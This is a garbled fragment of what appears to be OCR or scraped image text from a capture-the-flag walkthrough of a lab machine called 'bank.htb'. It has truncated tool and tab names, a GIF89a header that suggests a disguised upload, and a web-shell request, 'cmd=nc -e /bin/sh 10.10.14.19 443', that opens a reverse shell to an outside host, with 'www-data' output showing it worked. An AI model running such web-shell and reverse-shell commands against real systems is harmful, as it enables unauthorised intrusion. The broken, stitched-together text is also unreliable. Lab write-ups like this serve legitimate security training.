 bank.htb/uploads/test.htb?cm
maurosoria/dirsearch: W
Cookie without HttpOnly
Kali L
bank.htb/uploads/test.htb?cmd=nc -e /bin/sh 10.10.14.19 443
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu
GIF89a www-data www-data